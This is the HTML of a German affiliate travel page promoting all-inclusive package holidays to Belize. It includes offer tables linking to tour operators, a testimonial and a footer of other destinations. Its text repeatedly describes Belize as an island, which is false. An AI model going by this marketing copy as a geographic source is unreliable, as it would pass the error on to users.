				<section class="elementor-section elementor-top-section elementor-element elementor-element-30e5986 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30e5986" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36bdf5c" data-id="36bdf5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-73447c7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73447c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29d8205" data-id="29d8205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21066ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21066ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f8ee55" data-id="6f8ee55" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dd448f elementor-widget elementor-widget-heading" data-id="6dd448f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Pauschalurlaub Belize</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a3910b3 elementor-widget elementor-widget-text-editor" data-id="a3910b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Belize ist einer der Orte auf der Erde, die jeder einmal besuchen möchte. Schließlich passt das Land perfekt in unser Bild vom idealen Urlaub. Jedes Jahr besuchen Tausende von Touristen aus der ganzen Welt diese traumhaft schöne Insel, um ihren Urlaub zu genießen. Bei der Ankunft in einem der vielen angeschlossenen Luxushotels und Resorts werden Sie bereits mit einem herzlichen Lächeln begrüßt, und der Urlaub kann bald beginnen. Sie können sich bereits umziehen und direkt an den Strand gehen oder erst einmal einen Spaziergang entlang der schönen Promenade machen und einige authentische Boutiquen besuchen. Zögern Sie also nicht länger und buchen Sie noch heute einen All-inclusive-Urlaub in Belize und brechen Sie bald nach Belize auf.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bac457 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bac457" data-element_type="section" id="compare" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b076493" data-id="b076493" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2772d3 elementor-widget elementor-widget-heading" data-id="e2772d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Sehen Sie sich sofort die folgenden Angebote in Belize an</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-11bed2a elementor-widget elementor-widget-shortcode" data-id="11bed2a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-1" class="tablepress tablepress-id-1 is-half">
<tbody>
<tr class="row-1">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/tui.png" alt="" width="100" height="48" class="alignnone size-full wp-image-27" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>324 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/tui%20de" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-2">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/alltours-logo.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>912 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/allinclusive-alltours" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-3">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img loading="lazy" decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/fti-group.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td><br />
</td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>321 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.allinclusiveurlaub.de/allinclusive-fti" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
<tr class="row-4">
	<td class="column-1"><td style="vertical-align:middle; background-color: white;"><br />
    <img loading="lazy" decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/dertour-logo.png" alt="" width="100" height="48" class="alignnone size-full wp-image-22" /><br />
</td></td><td class="column-2"><td style="vertical-align:middle; background-color: white;"><br />
    <strong>412 Angebote</strong><br />
</td></td><td class="column-3"><td style="vertical-align:middle; background-color: white;"><br />
    <a class="button_success" href="https://www.dertour.de/" target="_blank" rel="noopener noreferrer">Sehen</a><br />
</td></td>
</tr>
</tbody>
</table>
<!-- #tablepress-1 from cache --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a60f1ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a60f1ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89363c5" data-id="89363c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d83be36 elementor-widget elementor-widget-heading" data-id="d83be36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-large">Günstige Pauschalreisen nach Belize</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d92bb1e elementor-widget elementor-widget-text-editor" data-id="d92bb1e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ein toller, unvergesslicher Urlaub beginnt natürlich mit einem günstigen Preis. Lassen Sie genau das sein, was Sie hier finden können! Vergleichen Sie ganz einfach die Anbieter von Pauschalreisen nach Belize und wählen Sie eine Reise aus, die genau Ihren Bedürfnissen entspricht. Belize ist wirklich einer der schönsten Orte der Welt und ein wahrer Traum wird wahr, wenn Sie noch heute einen All-Inclusive-Urlaub dort buchen!</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3cbaa85 elementor-widget elementor-widget-spacer" data-id="3cbaa85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31544c6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31544c6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-778ebf7" data-id="778ebf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b21c1d0 elementor-widget elementor-widget-shortcode" data-id="b21c1d0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="8077" class="elementor elementor-8077" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0b7954c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b7954c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10f6834" data-id="10f6834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a2417f elementor-widget elementor-widget-heading" data-id="3a2417f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Deshalb buchen Sie über AllinclusiveUrlaub.de
</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e53da59 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e53da59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ebb69c" data-id="3ebb69c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab76b8e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ab76b8e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Garantiert das beste Angebot</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Keine Buchungskosten</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Sieben Tage die Woche verfügbar</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Kostenloser vergleich</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8e509a3" data-id="8e509a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bbf221 elementor-widget elementor-widget-image" data-id="2bbf221" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" src="https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/thumbs/strand-2-pt1zt4gf6fpe387qkrycn6mnhqm7w2ytv77fyqdxdw.jpeg" title="all inclusive vakantie boeken" alt="all inclusive vakantie boeken" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dc90a8f" data-id="dc90a8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c9a7c elementor-widget elementor-widget-testimonial" data-id="12c9a7c" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content">"Wir sind gerade aus dem Urlaub zurückgekommen. Es hat viel Spaß gemacht. Dank AllinclusiveUrlaub.de waren wir 591,00 € günstiger."</div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" decoding="async" width="128" height="128" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/68.jpg" class="attachment-full size-full wp-image-195" alt="" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Kirsten Poort</div>
																						<div class="elementor-testimonial-job">Finanzkontrolleur</div>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebef2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c4b537" data-id="1c4b537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6246577 elementor-widget elementor-widget-spacer" data-id="6246577" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b208788 elementor-widget elementor-widget-heading" data-id="b208788" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Andere Ferien in Belize</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-badc3dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badc3dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-31b1fb7" data-id="31b1fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07ec2ba elementor-widget elementor-widget-text-editor" data-id="07ec2ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Wunderschöne Palmen, Strände und hellblaue Ufer &#8211; das ist Belize. Belize hat also alles, um der ideale Urlaub zu werden. Neben schönen Stränden und Palmen gibt es auf der Insel auch wunderschöne Regenwälder, Mangrovensümpfe und Maya-Ruinen, die Sie auf eigene Faust erkunden können. Sie können eine Jeeptour buchen oder einfach auf eigene Faust auf Entdeckungstour gehen. Wenn Sie eine aktivere Herangehensweise bevorzugen, können Sie im Meeresschutzgebiet Hol Chan oder rund um Caye Caulker tauchen gehen. Darüber hinaus können Sie die Big Rock Falls oder den Laughing Bird Caye National Park besuchen. Kurz gesagt, die Möglichkeiten sind endlos und Belize hat für jeden etwas zu bieten. Wie auch immer Sie sich entscheiden, das All-inclusive-Hotel oder -Resort wird Ihnen eine breite Palette von Aktivitäten bieten, an denen Sie täglich teilnehmen können. Um das Essen müssen Sie sich nicht kümmern, denn bei den All-Inclusive-Paketen für Belize ist alles im Preis inbegriffen, vom Frühstück bis zum Abendessen.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e2aa7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e2aa7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61060d1" data-id="61060d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e51b9f2 elementor-widget elementor-widget-heading" data-id="e51b9f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large"><span style="font-family: Roboto, sans-serif;font-size: 29px;font-style: normal;font-weight: 600">Weitere All-Inclusive-Urlaubsländer</span><span style="font-family: Roboto, sans-serif;font-size: 29px;font-style: normal;font-weight: 600"></span></span>		</div>
				</div>
				<div class="elementor-element elementor-element-057260f elementor-widget elementor-widget-spacer" data-id="057260f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d63636 elementor-widget elementor-widget-heading" data-id="7d63636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-large">Fliegen Sie in letzter Minute zu einem All-Inclusive-Resort in Belize</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-40102c2 elementor-widget elementor-widget-text-editor" data-id="40102c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Wunderschöne Strände und eine unglaublich schöne Natur &#8211; schöner als Belize geht es nicht. Fliegen Sie also in letzter Minute zu den günstigsten Preisen auf diese wunderschöne Insel und übernachten Sie in einem der vielen Luxushotels und Resorts auf der Insel. Sie werden zweifelsohne einen unvergesslichen Urlaub erleben, also warten Sie nicht länger und buchen Sie noch heute einen All-Inclusive-Urlaub in Belize.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8d73271 elementor-widget elementor-widget-heading" data-id="8d73271" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-large">Unsere Urlaub Partner</span>		</div>
				</div>
				<div class="elementor-element elementor-element-1f83ca1 elementor-widget elementor-widget-shortcode" data-id="1f83ca1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div id="metaslider-id-209" style="width: 100%; margin: 0 auto;" class="ml-slider-3-91-0 metaslider metaslider-flex metaslider-209 ml-slider ms-theme-default nav-hidden" role="region" aria-roledescription="Slideshow" aria-label="Logos">
    <div id="metaslider_container_209">
        <div id="metaslider_209" class="flexslider">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-247 ms-image " aria-roledescription="slide" aria-label="slide-247"><a href="https://www.allinclusiveurlaub.de/tui%20de" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2020/03/tui.png" class="slider-209 slide-247" alt="" rel="" title="tui" /></a></li>
                <li style="display: none; width: 100%;" class="slide-245 ms-image " aria-roledescription="slide" aria-label="slide-245"><a href="https://www.allinclusiveurlaub.de/allinclusive-alltours" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/alltours-logo.png" class="slider-209 slide-245" alt="" rel="" title="alltours-logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-8173 ms-image " aria-roledescription="slide" aria-label="slide-8173"><a href="https://www.allinclusiveurlaub.de/allinclusive-fti" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="61" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/fti-group.png" class="slider-209 slide-8173" alt="" rel="" title="fti-group" /></a></li>
                <li style="display: none; width: 100%;" class="slide-8174 ms-image " aria-roledescription="slide" aria-label="slide-8174"><a href="https://www.dertour.de/" target="_blank" class="metaslider_image_link"><img loading="lazy" decoding="async" width="125" height="60" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/dertour-logo.png" class="slider-209 slide-8174" alt="" rel="" title="dertour-logo" /></a></li>
            </ul>
        </div>
        
    </div>
</div></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ddb65f0 elementor-widget elementor-widget-spacer" data-id="ddb65f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="2021" class="elementor elementor-2021 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-23658922 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23658922" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2bf4b22e" data-id="2bf4b22e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab498a7 elementor-widget elementor-widget-wp-widget-media_image" data-id="ab498a7" data-element_type="widget" data-widget_type="wp-widget-media_image.default">
				<div class="elementor-widget-container">
			<img width="300" height="47" src="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white-300x47.png" class="image wp-image-8488  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white-300x47.png 300w, https://www.allinclusiveurlaub.de/wp-content/uploads/2022/12/big-allinclusive-urlaub-white.png 450w" sizes="(max-width: 300px) 100vw, 300px" />		</div>
				</div>
				<div class="elementor-element elementor-element-0681e7a elementor-widget elementor-widget-text-editor" data-id="0681e7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Allinclusiveurlaub.de ist Ihr Partner für Pauschalreisen. Wir vergleichen die besten All Inclusive Hotels zu den besten Preisen. Von günstigen All inclusive Urlauben bis hin zu Ultra Urlauben. Bei uns finden Sie das alles.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-43bb5649" data-id="43bb5649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3b1a08 elementor-widget elementor-widget-heading" data-id="2a3b1a08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Afrika</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4aa0ab62 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4aa0ab62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/agypten/">

											<span class="elementor-icon-list-text">Ägypten</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kap-verde/">

											<span class="elementor-icon-list-text">Cap verde</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/marokko/">

											<span class="elementor-icon-list-text">Marokko</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/sansibar/">

											<span class="elementor-icon-list-text">Sansibar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/seychellen/">

											<span class="elementor-icon-list-text">Seychellen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/tunesien/">

											<span class="elementor-icon-list-text">Tunesien</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-782d6024" data-id="782d6024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd55a05 elementor-widget elementor-widget-heading" data-id="3bd55a05" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Azie</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-59fe0def elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="59fe0def" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/indonesie/bali/">

											<span class="elementor-icon-list-text">Bali</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/israel/">

											<span class="elementor-icon-list-text">Israel</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/malediven/">

											<span class="elementor-icon-list-text">Malediven</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/sri-lanka/">

											<span class="elementor-icon-list-text">Sri lanka</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/thailand/">

											<span class="elementor-icon-list-text">Thailand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/turkei/">

											<span class="elementor-icon-list-text">Türkei</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2be1cde8" data-id="2be1cde8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17955f98 elementor-widget elementor-widget-heading" data-id="17955f98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Europa</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-81a365e elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81a365e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/deutschland/">

											<span class="elementor-icon-list-text">Deutschland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/griechenland/">

											<span class="elementor-icon-list-text">Griechenland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/italien/">

											<span class="elementor-icon-list-text">Italien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kroatien/">

											<span class="elementor-icon-list-text">Kroatien</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/portugal/">

											<span class="elementor-icon-list-text">Portugal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/spanien/">

											<span class="elementor-icon-list-text">Spanien</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76abf3c" data-id="76abf3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bd95987 elementor-widget elementor-widget-heading" data-id="2bd95987" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Karibik</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6c781ca0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c781ca0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/aruba/">

											<span class="elementor-icon-list-text">Aruba</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/bonaire/">

											<span class="elementor-icon-list-text">Bonaire</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/bahamas/">

											<span class="elementor-icon-list-text">Bahamas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/kuba/">

											<span class="elementor-icon-list-text">Kuba</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/curacao/">

											<span class="elementor-icon-list-text">Curaçao</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.allinclusiveurlaub.de/dominikanische-republik/">

											<span class="elementor-icon-list-text">Dominikanische Republik</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-70823eb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70823eb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70a39b25" data-id="70a39b25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c49db98 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c49db98" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-584d15d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="584d15d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f08e56c" data-id="6f08e56c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b012910 elementor-widget elementor-widget-heading" data-id="5b012910" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.allinclusiveurlaub.de">DE</a> | <a href="https://www.allinclusive.be">BE</a> | <a href="https://www.allinclusive.be">NL</a>    -  © 2013 - 2024 - Alle Rechte vorbehalten</p>		</div>
				</div>
					</div>
		</div>
